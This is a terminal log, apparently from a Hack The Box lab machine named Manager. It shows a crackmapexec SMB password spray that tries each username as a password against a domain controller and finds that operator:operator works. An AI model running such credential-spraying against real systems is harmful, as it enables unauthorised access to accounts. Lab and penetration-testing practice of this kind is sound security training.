 ❯ crackmapexec smb $target -u content/usernames.txt -p content/usernames.txt
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SM
Bv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator